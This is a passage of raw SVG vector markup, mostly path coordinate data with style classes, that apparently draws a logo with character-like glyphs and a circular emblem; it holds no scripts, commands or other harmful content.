d="m74.79,15.14c.73,0,1.12-.02,1.65-.09-.04.53-.07.92-.07,1.52v2.07c0,.62.02,1.06.09,1.54-.55-.07-1.01-.09-1.78-.09h-13.84c-.24,5.04-.68,7.08-2.07,9.7-.33-.37-.48-.51-.95-.79.81-1.34,1.17-2.31,1.45-3.98.37-2.13.55-5.37.55-9.97,0-2-.02-2.4-.11-3.34.68.09,1.23.11,2.38.11h5.85v-.31c0-.75-.02-1.12-.13-1.54h1.39c-.11.4-.13.77-.13,1.56v.29h6.49c.95,0,1.61-.04,2.22-.13v1.21c-.55-.09-1.06-.11-2.18-.11h-4.44v2.35h3.63Zm-7.72,7.81c.88,0,1.36-.02,1.83-.11v1.19c-.51-.09-.95-.11-1.83-.11h-2.73v3.78c1.65-.37,2.51-.62,4.49-1.25v.97c-2.64.86-3.72,1.17-6.67,1.83-.46.11-.59.13-1.21.33l-.35-1.23c.77-.04,1.28-.13,2.64-.4v-5.3c0-.9-.04-1.36-.11-1.83h1.32c-.09.46-.11,1.03-.11,1.83v.31h2.73Zm-1.94-6.84h-4.2l-.07,3.01h4.27v-3.01Zm0-3.32h-4.18v2.35h4.18v-2.35Zm4.97,0h-3.92v2.35h3.92v-2.35Zm0,6.34v-3.01h-3.92v3.01h3.92Zm1.17,4.6c2.49-.68,4.67-1.58,5.44-2.27l.86.92c-.7.31-.73.31-1.03.46-1.32.64-3.23,1.32-5.26,1.87v2.77c0,.64.26.7,2.73.7s2.6-.07,2.82-2.71c.53.33.66.4,1.1.55-.44,2.93-.75,3.17-4.29,3.17-2.84,0-3.45-.26-3.45-1.41v-5.19c0-.77-.04-1.28-.11-1.78h1.3c-.07.51-.09.97-.09,1.8v1.1Zm4.05-4.6v-3.01h-4.16v3.01h4.16Z"/><path class="ai" d="m87.66,21.76c-.04.24-.07.44-.11.88-.2,3.01-.84,4.47-2.49,5.72-1.08.84-2.09,1.32-4.14,1.94-.22-.4-.24-.44-.77-1.06,1.5-.35,2.29-.62,3.28-1.17,1.01-.55,1.63-1.1,2.09-1.83.53-.86.84-2.13.84-3.43,0-.51-.02-.75-.09-1.08l1.39.02Zm-5.37-.4c.09-.64.13-1.34.13-2.46v-5.87c0-1.06-.04-1.74-.13-2.42h1.41c-.09.62-.13,1.25-.13,2.38v5.99c0,1.19.04,1.85.13,2.4h-1.41Zm15.42-2.64c0,.92.02,1.43.11,2.13-.77-.09-1.36-.11-2.42-.11h-5.7c-1.03,0-1.67.02-2.44.11.09-.73.11-1.3.11-2.29v-5.46c0-.95-.02-1.56-.11-2.24.73.09,1.3.11,2.4.11h5.65c1.14,0,1.74-.02,2.51-.11-.09.59-.11.97-.11,2.11v5.74Zm-9.24-3.45h8.12v-3.26h-8.12v3.26Zm0,4.44h8.12v-3.43h-8.12v3.43Zm3.92,7.96c0,.62.4.73,2.57.73,2.46,0,3.06-.11,3.34-.62.2-.35.33-1.47.33-2.75v-.59c.48.26.68.35,1.14.51-.07,2.16-.24,3.19-.64,3.74-.42.59-1.41.77-4.22.77-1.91,0-2.75-.09-3.23-.35-.33-.18-.44-.48-.44-1.12v-4.07c0-.99-.04-1.54-.13-2.16h1.39c-.09.53-.11.99-.11,2.13v3.78Z"/><path class="ai" d="m109,23.66h-1.89c-1.03,0-1.19,0-1.85.04.07-.57.09-1.1.09-1.94v-8.05c0-.62-.02-1.12-.09-1.65.53.07.95.09,1.74.09h2.42c.44-.68.75-1.32,1.1-2.27l1.14.29c-.4.81-.73,1.39-1.1,1.98h5.52c.84,0,1.25-.02,1.76-.09-.04.4-.07.62-.07,1.32v3.59c0,.55.02.99.07,1.43-.64-.04-1.12-.07-1.67-.07h-9.7v1.61h12.87c.86,0,1.5-.04,2.07-.13v1.23c-.64-.09-1.28-.13-2.11-.13h-12.83v1.8h12.56c.81,0,1.3-.02,1.78-.09-.04.18-.04.2-.07.42,0,.04-.02.15-.04.31,0,.11-.02.24-.04.42-.37,3.19-.68,4.58-1.14,5.17-.4.48-.9.66-2,.66-.57,0-1.23-.02-1.85-.07-.07-.48-.11-.68-.29-1.17.9.13,1.54.2,2.2.2.81,0,1.03-.15,1.25-.84.26-.81.53-2.31.7-4.07h-9.44v3.06h4.42v-1.19c0-.51-.02-.84-.09-1.28h1.25c-.07.42-.11.84-.11,1.32v1.1c0,.42.02.66.04,1.06-.88-.04-1.03-.04-1.41-.04h-9.37v1.06h-1.19c.09-.53.13-1.14.13-1.69l-.02-1.36c0-.57-.04-.86-.11-1.32h1.28c-.07.4-.09.73-.09,1.28v1.08h4.16v-3.06Zm7.68-8.91v-1.65h-10.21v1.65h10.21Zm-10.21,2.66h10.21v-1.76h-10.21v1.76Z"/><path class="ai" d="m57.55,46.82c.07-.46.11-.91.11-1.9v-11.41c0-1-.04-1.44-.11-1.89h1.35c-.07.48-.09.89-.09,1.92v3.48c2.88,1.02,4.81,1.92,8.17,3.88l-.65,1.17c-1.85-1.31-4.05-2.48-6.99-3.68-.19-.09-.41-.2-.59-.3.04.3.06.48.06.83v5.96c0,1.05.02,1.44.09,1.94h-1.35Z"/><path class="ai" d="m71.89,32.19c-.07.37-.09.85-.09,1.57l-.06,11.32c2.16-.31,3.85-.89,5.36-1.81,1.87-1.13,3.14-2.48,4.25-4.49.39.59.48.68.81.98-1.76,2.61-3.48,4.11-5.94,5.16-1.17.52-2.4.87-4.05,1.2q-.39.07-.61.11c-.22.06-.3.07-.48.17l-.61-.81c.09-.24.11-.43.11-1l.04-10.78v-.65c0-.39-.02-.57-.06-.96h1.31Z"/><path class="ai" d="m84.16,38.61c.5.07.79.09,2.03.09h11.06c1.28,0,1.5-.02,2.02-.09v1.24c-.5-.06-.83-.07-2.02-.07h-11.06c-1.26,0-1.54.02-2.03.07v-1.24Z"/><path class="ai" d="m100.35,42.97c.65.09,1.07.11,2.09.11h10.45c1.04,0,1.44-.02,2.09-.11v1.28c-.61-.07-1.15-.09-2.07-.09h-10.49c-.92,0-1.46.02-2.07.09v-1.28Zm1.87-8.73c.59.09.98.11,1.92.11h7.03c.94,0,1.33-.02,1.92-.11v1.22c-.56-.06-1.07-.07-1.9-.07h-7.06c-.83,0-1.35.02-1.9.07v-1.22Z"/><path class="ai" d="m116.46,44.84c1.33-.02,3.64-.63,5.36-1.42,3.59-1.63,6.08-4.35,7.56-8.23.37.48.52.63.92.89-1.65,3.62-3.75,6.05-6.71,7.73-1.74.98-3.22,1.5-6.12,2.13-.28.07-.41.11-.68.2l-.33-1.29Zm1.07-11.47c1.94,1.26,3.07,2.15,4.38,3.48l-.78.91c-1.31-1.41-2.76-2.61-4.35-3.59l.74-.8Z"/><path class="ai" d="m138.34,31.76q-.19.26-.44.78c-.48,1.04-.65,1.37-.87,1.66.2-.04.31-.04.61-.06l5.14-.09c.61,0,.65,0,.83-.09l.72.67c-.15.19-.17.26-.3.68-.56,1.94-1.5,3.96-2.57,5.55-1.78,2.63-4.27,4.64-7.55,6.12-.22-.43-.35-.57-.74-.87,2.77-1.15,4.77-2.61,6.58-4.81,1.42-1.76,2.53-3.94,3.18-6.31l-6.42.11c-1.13,1.83-2.63,3.48-4.42,4.83-.26-.37-.41-.52-.85-.78,1.22-.79,1.92-1.41,2.81-2.44,1.11-1.31,2.07-2.85,2.72-4.38.18-.41.22-.57.28-.94l1.28.37Zm5.75-.74c.8.98,1.37,1.83,1.92,2.89l-.81.48c-.5-1.04-1.11-2.02-1.87-2.94l.76-.43Zm1.98-.96c.76.94,1.29,1.74,1.87,2.81l-.81.48c-.55-1.13-1.05-1.94-1.79-2.85l.74-.44Z"/><path class="ai" d="m158.21,35.57v-2c0-1.26,0-1.33-.06-1.74h1.2q-.06.48-.06,1.72,0,.43-.02,2.02h1.72c1.04,0,1.44-.02,2.09-.11v1.17c-.61-.06-1.17-.07-2.07-.07h-1.76c-.04,2.68-.06,2.87-.13,3.57-.26,2.16-1.04,3.66-2.57,4.94-.91.74-1.74,1.18-3.27,1.74-.2-.44-.31-.61-.68-.96,1.59-.43,2.53-.92,3.53-1.83,1.28-1.17,1.79-2.39,1.96-4.64.06-.55.07-1.31.09-2.81h-5.83v3.16c0,.83,0,1,.07,1.48h-1.26c.06-.39.07-.76.07-1.53v-3.11h-1.68c-.91,0-1.46.02-2.07.07v-1.17c.65.09,1.05.11,2.09.11h1.66v-2.2c0-.79-.02-1.15-.07-1.55h1.26c-.07.48-.07.65-.07,1.48v2.27h5.84Z"/><path class="ai" d="m176.97,32.5c-.3.22-.35.28-.8.76-1.13,1.18-2.76,2.59-4.35,3.75v7.82c0,1.07.02,1.48.09,1.94h-1.35c.07-.46.11-.89.11-1.9v-7.14c-2.44,1.52-3.94,2.2-7.29,3.29-.18-.46-.28-.61-.59-1.02,3.46-.91,6.66-2.5,9.58-4.79,1.76-1.37,2.83-2.44,3.55-3.51l1.04.79Z"/><path class="ai" d="m180.93,46.82c.07-.46.11-.91.11-1.9v-11.41c0-1-.04-1.44-.11-1.89h1.35c-.07.48-.09.89-.09,1.92v3.48c2.89,1.02,4.81,1.92,8.17,3.88l-.65,1.17c-1.85-1.31-4.05-2.48-6.99-3.68-.19-.09-.41-.2-.59-.3.04.3.06.48.06.83v5.96c0,1.05.02,1.44.09,1.94h-1.35Z"/><path class="ak" d="m228.97,4.56l-1.11,4.61c-.06.23.07.47.3.55l.24.09c.23.09.5-.02.61-.23l2.26-4.39c.14-.27-.02-.6-.32-.67l-1.39-.31c-.26-.06-.53.1-.59.36Z"/><rect class="q" x="219.71" y="43.85" width="1.99" height="1.94"/><path class="r" d="m230.1,9.77c-.83-.25-2.04-.45-3.48-.56-3.99,3.22-8.99,5-11.6,5.22-.52.04-1.03.07-1.51.07h0c-2.04,0-3.41-.39-4.87-.8-.48-.14-.97-.28-1.5-.4-1.45.89-2.75,1.94-3.83,3.19-3.15,3.65-7.24,8.47-8.77,16.11-1.84,9.23-.39,15.68,2.19,18.19,6.9,6.71,23.68,3.73,30.92-.97,4.77-3.09,12.82-9.96,13.42-22.13.38-7.67-3.39-15.72-10.99-17.91Zm-27.57,36.64h-.75v-5.66l-1.49,2.89h-.94l-1.44-2.72v5.49h-.72v-6.91h.79l1.83,3.45,1.78-3.45h.94v6.91Zm6.39-27.32c.05-1.44,1.21-2.5,2.68-2.46,1.32.04,2.42,1.24,2.37,2.6-.05,1.37-1.21,2.48-2.56,2.44-1.43-.05-2.54-1.19-2.49-2.59Zm-4.45,27.32h-.76v-5h.76v5Zm0-5.6h-.76v-.68h.76v.68Zm4.63,6.61c0,.48-.39.86-.89.86h-2.54v-.65h2.68v-1.42h-2.71v-4.81h.72v4.18h1.99v-4.18h.75v6.01Zm4.61-1.87c0,.47-.37.84-.84.86h-2.59v-3.22h2.7v-1.13h-2.59v-.65h3.34v4.14Zm-1.18-10.19c-.01-1.23.99-2.24,2.22-2.24,1.21,0,2.21.98,2.22,2.17,0,1.26-.98,2.27-2.22,2.27-1.21,0-2.21-1-2.22-2.2Zm5.6,11.05h-3.53v-.88l2.68-3.48h-2.7v-.65h3.48v.82l-2.71,3.53h2.78v.65Zm4.31-.86c0,.47-.37.84-.84.86h-2.59v-3.22h2.7v-1.13h-2.59v-.65h3.34v4.14Zm4.07.86l-1.16-2.55h-.99v2.55h-.74v-6.76h.74v3.54h.96l1.03-1.78h.85l-1.2,2.07,1.34,2.93h-.82Zm2.17,0h-.76v-5h.76v5Zm0-5.6h-.76v-.68h.76v.68Zm2.16-3.2c-.78.01-1.55,0-2.33,0-1.92,0-3.84,0-5.75,0-1,0-1.6-.6-1.61-1.6-.01-2.4-.02-4.8-.03-7.21,0-.21-.06-.33-.25-.43-1.16-.64-2.32-1.29-3.5-1.95-.37,2.03-.74,4.05-1.12,6.08.2.06.39.12.59.18,1.13.37,2.15.95,3,1.78.4.39.76.81.91,1.36.12.44.16.89-.15,1.27-.15.18-.39.3-.6.41-.11.06-.25.07-.38.07-1.01,0-2.02,0-3.07,0,.82-.74,1.19-1.63,1.01-2.7-.12-.71-.47-1.29-1.04-1.74-1.19-.93-2.87-.79-3.88.34-.96,1.07-1.06,2.87.35,4.11-.11,0-.18,0-.25,0-.9,0-1.8,0-2.7,0-.62,0-1.11-.26-1.41-.8-.3-.53-.2-1.06.13-1.55.61-.92,1.46-1.55,2.42-2.07.81-.44,1.67-.72,2.62-.85,0-.08,0-.16,0-.24,0-3.41,0-6.83.02-10.24,0-.42.04-.83.21-1.22.36-.81,1.25-1.31,2.16-1.22.77.07,1.47.37,2.14.74,1.06.59,1.96,1.4,2.87,2.18,1.23,1.05,2.43,2.14,3.49,3.37.4.47.77.97,1.05,1.51.4.76.32,1.58.1,2.41-.45,1.63-.86,3.26-1.28,4.89-.01.04-.02.08-.03.15.66,0,1.3,0,1.93,0,1.43,0,2.85,0,4.28,0,.73,0,1.32.39,1.51.99.31.99-.36,1.94-1.41,1.95Zm4.36-16.78s-.03-.03-.04-.05c-.14-.37-.35-.69-.62-.97-.04-.04-.05-.08-.03-.13.04-.1.07-.19.1-.3-.06.07-.12.15-.18.23-.03.04-.06.04-.1,0-.18-.15-.38-.29-.59-.39-.05-.03-.07-.06-.06-.12.05-.21.09-.41.12-.63-.07.11-.14.21-.21.32-.05.07-.1.14-.14.21-.03.05-.06.05-.11.03-.28-.1-.56-.17-.86-.21-.06,0-.08-.04-.08-.1,0-.2,0-.4,0-.6-.06.19-.11.39-.16.58-.02.06-.04.08-.11.08-.34-.03-.69-.06-1.04-.05-.31,0-.62.02-.95.09.42.01.82.05,1.2.16.54.16,1.02.42,1.43.81.42.41.71.9.82,1.49.09.5.03.99-.11,1.47-.11.35-.26.69-.46,1-.01.02-.02.03-.03.05,0,0-.01,0-.03.01,0-.13,0-.25-.01-.37-.04-.55-.2-1.06-.46-1.55-.03-.06-.03-.1.03-.14.12-.1.23-.2.34-.32-.12.06-.23.11-.35.17-.15.07-.12.1-.22-.06-.14-.22-.28-.43-.45-.64-.05-.06-.04-.09,0-.14.12-.14.25-.27.36-.42-.15.1-.3.2-.45.31-.06.04-.09.04-.14-.02-.14-.15-.28-.3-.44-.43-.04-.03-.05-.06-.02-.11.09-.18.17-.35.25-.54-.14.14-.28.27-.41.4-.04.05-.07.05-.12.01-.47-.33-.99-.55-1.56-.65-.05,0-.12-.05-.15-.01-.03.04.03.1.05.14.45.93.79,1.9,1.02,2.91.13.56.23,1.12.28,1.69.03.31.05.61.07.92.03.5.04,1,.02,1.5-.01.55-.05,1.09-.12,1.64-.04.33-.1.66-.17.98-.01.06-.04.11-.09.15-.19.14-.41.22-.64.26-.3.05-.6.05-.89-.07-.16-.07-.3-.17-.39-.32-.02-.04-.03-.07,0-.11.3-.62.47-1.28.61-1.95.11-.54.19-1.09.24-1.64.03-.27.04-.54.06-.81.03-.5.04-1,.03-1.5,0-.43-.04-.85-.07-1.28-.05-.56-.12-1.11-.22-1.66-.05-.27-.1-.54-.15-.81-.01-.07-.04-.08-.09-.04-.41.3-.73.66-.97,1.1-.06.11-.06.11-.18.07-.12-.04-.24-.08-.36-.11,0,.03.02.04.04.05.1.08.19.15.29.22.05.04.07.07.04.13-.06.15-.11.31-.15.47-.01.05-.03.07-.09.06-.15-.02-.3-.03-.45-.04.08.03.15.06.23.09.06.02.13.05.19.07.05.02.07.04.06.09-.05.24-.07.48-.1.72,0,.05-.03.06-.07.06-.12,0-.25,0-.37,0,0,0,0,.02,0,.02.12.03.25.06.37.09.04.01.07.03.07.07-.02.56.11,1.09.38,1.58,0,0,0,.02,0,.04-.1-.03-.18-.09-.26-.15-.35-.23-.65-.51-.88-.86-.31-.46-.44-.96-.38-1.51.08-.67.38-1.22.86-1.68.31-.29.66-.5,1.04-.68.02-.01.04-.02.06-.04-.12,0-.23.03-.35.05-.06.01-.09,0-.11-.05-.06-.09-.11-.19-.19-.27.01.11.02.21.04.32,0,.05,0,.07-.06.09-.25.07-.49.15-.73.26-.06.03-.09,0-.12-.04-.1-.17-.2-.33-.31-.49.02.06.04.13.06.19.04.11.08.23.12.34.03.07.02.1-.06.14-.25.11-.5.24-.73.38-.17.11-.33.24-.48.38-.04.04-.07.04-.12,0-.15-.11-.31-.22-.47-.32.12.14.24.28.37.42.04.05.04.07,0,.12-.25.27-.46.57-.63.89-.02.04-.05.05-.09.04-.09-.02-.17-.04-.28-.07.09.07.15.13.22.18.05.04.05.07.03.13-.14.3-.28.61-.37.92-.02.06-.03.13-.05.19-.04-.01-.04-.05-.05-.08-.12-.38-.2-.77-.23-1.18-.04-.49-.02-.97.11-1.45.27-.96.89-1.6,1.81-1.96.39-.15.79-.2,1.2-.18.19,0,.38.03.57.07-.39-.16-.79-.27-1.21-.32-.07,0-.09-.03-.09-.1,0-.18-.02-.36-.02-.54-.04.16-.07.33-.11.49-.03.13-.03.12-.16.12-.18,0-.36.01-.54.03-.4.05-.78.19-1.14.37-.05.03-.09.02-.12-.02-.1-.12-.2-.24-.32-.35.07.13.13.26.2.39.04.06.04.09-.03.13-.31.18-.59.4-.84.65-.04.04-.08.05-.12,0-.09-.07-.18-.14-.28-.2.06.09.13.18.19.26.05.06.05.1,0,.16-.28.3-.51.64-.72.99-.09.15-.17.3-.24.47-.01.03-.03.07-.06.1-.03-.07-.02-.14-.02-.2.02-.33.06-.67.13-.99.12-.53.3-1.04.6-1.49.53-.81,1.28-1.28,2.23-1.46.25-.05.51-.08.76-.08.58,0,1.13.13,1.66.37.48.22.91.52,1.29.88.02.02.05.04.07.05-.06-.12-.14-.21-.22-.32-.1-.13-.22-.26-.34-.37-.04-.04-.05-.08-.02-.13.07-.14.13-.27.19-.42-.09.11-.19.23-.28.34-.04.05-.06.05-.11.01-.2-.16-.43-.29-.67-.39-.05-.02-.06-.05-.05-.1.03-.15.05-.29.07-.45-.05.11-.11.21-.16.32-.08.18-.06.15-.22.11-.35-.09-.71-.13-1.08-.12-.12,0-.12,0-.14-.12-.01-.09-.02-.18-.05-.27-.02.09-.04.19-.06.28-.01.09-.05.12-.14.13-.36.04-.71.13-1.05.25-.12.04-.24.1-.36.15-.02-.03,0-.05.02-.06.45-.62.98-1.14,1.66-1.5.64-.33,1.31-.43,2-.2.43.14.74.44.99.81.3.44.46.94.59,1.45.05.21.09.43.13.65.06-.27.12-.55.22-.81.13-.35.31-.68.58-.95.33-.34.75-.52,1.21-.6.62-.1,1.21.02,1.78.26.29.12.56.27.81.45.02.01.04.02.05.05-.07.02-.14-.02-.2-.03-.49-.07-.97-.02-1.44.14-.09.03-.14.02-.19-.06-.05-.08-.11-.16-.18-.23.04.1.07.2.11.3.02.05.01.08-.04.1-.19.08-.38.17-.56.29-.07.05-.11.03-.17-.02-.1-.1-.21-.2-.32-.29.08.13.15.26.23.38.03.05.03.08-.02.11-.17.12-.34.25-.49.39-.04.04-.07.03-.11,0-.11-.09-.21-.18-.33-.25.08.11.15.22.23.32.04.05.04.09-.01.13-.25.25-.48.52-.67.81,0,0-.01.02,0,.04.05-.04.1-.07.15-.11.53-.39,1.09-.75,1.7-1,.41-.17.83-.3,1.28-.27.83.05,1.51.38,2,1.07.32.45.48.95.57,1.48.05.3.07.61.06.92,0,.07-.01.14-.02.21Z"/><rect class="n" x="210.98" y="43.85" width="1.99" height="1.94"/><path class="s" d="m228.38,6.78c-2.69-1.6-8.17-3-13.52-1.75s-8.14,2.38-10.56,3.88c-2.25,1.4-6.41,4.53-6.21,4.75.11.12,3.73-1.53,5.58-1.44,5.05.22,6.24,2.07,11.31,1.64,2.75-.23,9.24-2.53,13.41-7.07Z"/><path class="ad" d="m291.66,11.95c-.3,0-.6-.12-.83-.35-.46-.46-.46-1.21,0-1.67,2.03-2.02,5.41-1.77,7.57-.5.56.33.75,1.05.42,1.61-.33.56-1.05.75-1.61.42-1.41-.83-3.56-1.01-4.7.13-.23.23-.53.35-.83.35Z"/><path class="ad" d="m291.66,11.45c-.17,0-.35-.07-.48-.2-.27-.27-.27-.7,0-.96,1.85-1.85,4.97-1.6,6.96-.42.32.19.43.61.24.93-.19.32-.61.43-.93.24-1.58-.93-3.99-1.1-5.31.21-.13.13-.31.2-.48.2Z"/><g class="am"><circle class="p" cx="272.13" cy="30.3" r="27.69"/><path class="ae" d="m244.81,35.36c-.15-.78-.29-1.57-.41-2.38-.08-.51-.15-1.02-.21-1.54-.07-1.04-.14-2.06-.2-3.07-.05-.96-.08-1.91-.11-2.83.11-.43.28-.84.49-1.23-.02-1.05-.05-2.08-.07-3.09.16-.6.34-1.17.56-1.73-.02-1.03-.04-2.03-.06-3.01.4-.24.84-.47,1.33-.68.08-.85.16-1.68.25-2.49.22-.63.45-1.23.7-1.81.19-.65.4-1.28.63-1.88.77.03,1.59.06,2.45.1.28-.57.58-1.11.9-1.63.17-.66.34-1.29.53-1.87.5-.32,1.02-.61,1.57-.89.43-.37.87-.72,1.34-1.04.97.04,1.98.09,3.01.13.35-.4.72-.77,1.11-1.09.98.01,1.98.03,3.01.04.5-.26,1.01-.48,1.55-.67.9-.03,1.83-.05,2.78-.06.41-.21.84-.37,1.29-.47.74-.03,1.51-.02,2.3,0,1.3.13,2.62.24,3.95.35,1.05.14,2.08.3,3.08.49-1.12,0-2.24,0-3.33-.01-.63.11-1.24.27-1.84.45-.8.11-1.59.25-2.36.4-.74.16-1.46.35-2.16.55-.64.23-1.27.49-1.88.77-.8.17-1.59.36-2.35.55-.89.12-1.75.25-2.6.38-.43.41-.85.85-1.26,1.32-.38.48-.75,1-1.11,1.54-.63.32-1.25.65-1.84.99-.57.36-1.13.74-1.66,1.13-.64.29-1.26.59-1.85.91-.27.65-.53,1.32-.78,2.01-.54.37-1.06.75-1.54,1.15-.23.71-.46,1.44-.67,2.2-.26.69-.52,1.39-.75,2.12-.51.33-.99.67-1.42,1.03-.22.71-.43,1.43-.62,2.18-.07.97-.14,1.95-.21,2.95-.32.49-.61.99-.85,1.52-.15.76-.29,1.53-.4,2.32-.1.86-.18,1.74-.24,2.64,0,1.07-.02,2.16-.03,3.25Z"/><path class="ae" d="m247.49,46.59c-.46-.64-.9-1.3-1.34-1.96-.35-.54-.7-1.08-1.05-1.63-.02-1.3-.05-2.6-.1-3.91.36-.69.75-1.35,1.16-2,.41-.65.85-1.29,1.31-1.9.4-.71.81-1.39,1.25-2.06.13-1.06.25-2.12.38-3.17.25-.89.52-1.77.79-2.64.49-.61,1.01-1.19,1.54-1.77.29-.85.6-1.68.91-2.5.94-.12,1.92-.22,2.93-.31-.13-1.31-.27-2.6-.4-3.88.83-.26,1.69-.52,2.57-.76.51-.61,1.04-1.2,1.58-1.78.39-.73.8-1.44,1.22-2.13.49-.62,1-1.22,1.52-1.8.91-.22,1.84-.43,2.79-.64.46-.64.93-1.27,1.42-1.86.68-.43,1.38-.84,2.1-1.24.63-.47,1.27-.93,1.93-1.36,1.39.16,2.79.31,4.18.44.69-.42,1.39-.83,2.11-1.22.52-.54,1.06-1.04,1.62-1.51,1.03-.14,2.07-.28,3.11-.42.84-.27,1.7-.52,2.58-.76,1.89,1.16,3.71,2.39,5.46,3.7-1.35-.03-2.73-.09-4.13-.19-.46.61-.9,1.26-1.31,1.94-1.09.15-2.18.28-3.28.41-.75.41-1.49.83-2.22,1.26-.78.39-1.55.78-2.32,1.19-.39.72-.77,1.47-1.13,2.24-1.18.04-2.35.08-3.53.11-.44.69-.87,1.4-1.29,2.13-.88.3-1.75.6-2.61.91-.66.5-1.31,1.01-1.94,1.53-.17.97-.34,1.96-.49,2.97-.87.29-1.74.6-2.59.91-.11,1.05-.22,2.12-.33,3.19-.87.29-1.73.58-2.58.89-.72.43-1.43.88-2.12,1.33-.33.85-.65,1.7-.97,2.56-.69.45-1.36.92-2.01,1.4.05,1.28.09,2.55.12,3.82-1.03.06-2.01.15-2.95.26-.36.8-.72,1.62-1.06,2.44-.13,1.09-.26,2.19-.41,3.27-.39.78-.77,1.56-1.14,2.36-.45.69-.87,1.4-1.28,2.12Z"/><path class="ae" d="m253.74,52.96c-.47-.37-.94-.74-1.4-1.13-.59-.49-1.16-1-1.72-1.52.89-.33,1.8-.65,2.73-.95.62-.58,1.24-1.16,1.85-1.75.25-.92.49-1.86.7-2.84.84-.38,1.68-.74,2.53-1.1.52-.68,1.04-1.36,1.55-2.05.51-.69,1.01-1.39,1.51-2.09.75-.46,1.5-.91,2.25-1.37.67-.54,1.34-1.07,2.01-1.61.39-.81.78-1.63,1.16-2.45.76-.44,1.52-.89,2.29-1.33.61-.6,1.21-1.2,1.82-1.8.69-.51,1.38-1.03,2.07-1.54.88-.32,1.76-.65,2.63-.97.59-.62,1.17-1.24,1.75-1.86.51-.7,1.01-1.39,1.52-2.09.4-.81.8-1.61,1.2-2.42.67-.53,1.34-1.06,2-1.6.76-.44,1.5-.89,2.24-1.35.47-.74.94-1.47,1.41-2.21.36-.85.73-1.7,1.11-2.53.8-.4,1.58-.81,2.34-1.23.57-.63,1.15-1.26,1.71-1.89.5-.71,1.01-1.41,1.51-2.11.92,1.02,1.8,2.08,2.64,3.18-.55.6-1.12,1.19-1.71,1.77-.29.95-.57,1.9-.84,2.87-.55.62-1.11,1.22-1.69,1.82-.41.79-.82,1.58-1.23,2.36-.51.68-1.02,1.35-1.54,2.01-.81.34-1.63.67-2.48.98-.57.61-1.16,1.22-1.74,1.82-.49.7-.99,1.4-1.49,2.09-.42.78-.84,1.55-1.27,2.32-.93.24-1.88.47-2.84.7-.21.99-.43,1.97-.65,2.94-.84.35-1.69.69-2.54,1.03-.71.48-1.43.95-2.16,1.42-.55.64-1.11,1.28-1.67,1.91-.29.89-.59,1.77-.9,2.63-.72.48-1.44.95-2.16,1.42-.85.36-1.69.71-2.54,1.07-.56.62-1.13,1.24-1.7,1.85-.81.39-1.63.78-2.44,1.18-.69.51-1.37,1.02-2.07,1.52-.54.64-1.09,1.26-1.65,1.87-.6.57-1.21,1.13-1.83,1.68-.76.44-1.53.88-2.29,1.31Z"/><path class="ae" d="m260.91,56.65c-.53-.13-1.06-.27-1.57-.42-.78-.22-1.54-.47-2.29-.73.83-.3,1.65-.63,2.45-.96,1.05-.23,2.1-.46,3.13-.69.97-.26,1.92-.53,2.87-.79.48-.52.94-1.07,1.38-1.66.84-.35,1.68-.7,2.5-1.07.92-.3,1.83-.6,2.72-.91.65-.48,1.28-.98,1.9-1.5.87-.33,1.73-.66,2.57-.99.53-.59,1.05-1.2,1.56-1.82.5-.63,1-1.28,1.48-1.94.56-.59,1.12-1.2,1.66-1.81.89-.28,1.76-.56,2.61-.85.29-.86.58-1.75.86-2.65.85-.29,1.67-.58,2.47-.88.31-.87.61-1.76.91-2.66.5-.65.98-1.32,1.46-2,.58-.54,1.13-1.09,1.67-1.66.45-.69.88-1.39,1.3-2.1.23-1,.47-2.01.7-3.04.49-.6.95-1.22,1.39-1.85.42-.67.82-1.35,1.19-2.04.29-.87.58-1.75.85-2.65.3-.82.59-1.65.86-2.49.39,1.22.73,2.48,1.02,3.79-.2.67-.45,1.31-.73,1.94-.19.9-.4,1.78-.62,2.65-.24.83-.49,1.65-.76,2.45-.33.66-.7,1.31-1.08,1.93-.32.75-.66,1.48-1.02,2.2-.17,1.03-.35,2.04-.52,3.04-.47.53-.97,1.05-1.5,1.56-.35.75-.71,1.49-1.08,2.21-.5.55-1.03,1.09-1.58,1.61-.21.92-.43,1.81-.65,2.69-.44.63-.89,1.25-1.36,1.84-.79.26-1.61.51-2.46.76-.44.64-.9,1.25-1.36,1.84-.74.35-1.5.69-2.27,1.02-.71.39-1.43.77-2.17,1.14-.51.54-1.04,1.06-1.58,1.56-.59.46-1.2.9-1.82,1.32-.64.41-1.3.79-1.97,1.16-.88.24-1.78.48-2.7.7-.96.2-1.94.4-2.92.6-.88.25-1.78.48-2.69.7-.52.39-1.05.74-1.6,1.04-1.05.13-2.11.27-3.19.4Z"/><path class="ae" d="m271.33,58.13c-.48-.03-.96-.07-1.44-.11-.36-.03-.71-.07-1.06-.11.58-.09,1.14-.22,1.68-.39,1.1-.05,2.19-.1,3.26-.14.45-.21.88-.47,1.29-.77.76-.17,1.49-.36,2.22-.57.79-.17,1.57-.36,2.33-.55.82-.16,1.62-.33,2.4-.51.57-.3,1.13-.62,1.67-.95.5-.37.98-.75,1.45-1.17.48-.4.94-.83,1.4-1.28.56-.36,1.11-.73,1.64-1.12.57-.35,1.13-.71,1.66-1.09.66-.26,1.29-.53,1.89-.81.21-.69.42-1.4.62-2.14.53-.36,1.04-.74,1.52-1.12.33-.58.64-1.18.94-1.8.29-.63.57-1.28.84-1.94.34-.55.66-1.11.96-1.69.22-.73.43-1.47.62-2.23.36-.44.69-.89.98-1.36.09-.94.18-1.91.27-2.88.16-.77.32-1.56.45-2.37.21-.54.39-1.09.54-1.67.12-.71.21-1.43.27-2.17.11,1.06.2,2.15.25,3.27.03.74.04,1.46.02,2.16-.02.69-.08,1.36-.16,2.01-.11.51-.26,1-.46,1.48-.08.83-.17,1.65-.27,2.44-.09.81-.2,1.61-.31,2.38-.15.69-.32,1.37-.5,2.02-.27.49-.57.96-.9,1.42-.23.62-.47,1.22-.73,1.8-.17.71-.35,1.4-.54,2.06-.52.23-1.08.44-1.67.65-.32.53-.65,1.04-.99,1.53-.37.46-.77.9-1.18,1.32-.44.39-.89.77-1.37,1.13-.36.46-.72.89-1.11,1.3-.49.32-1,.63-1.53.91-.78.11-1.59.22-2.43.32-.59.25-1.21.48-1.84.7-.4.34-.82.64-1.24.92-.63.18-1.27.34-1.94.48-.99.02-2,.04-3.03.06-.38.22-.77.4-1.18.53-1.05-.01-2.11-.02-3.19-.03-.7.05-1.41.08-2.14.08Z"/></g><path class="af" d="m259.68,44.03h-.77l-1.89-4.06h-.45v4.06h-.69v-7.02h.69v2.26h.43l1.62-2.25h.87l-1.86,2.56,2.06,4.45Z"/><path class="af" 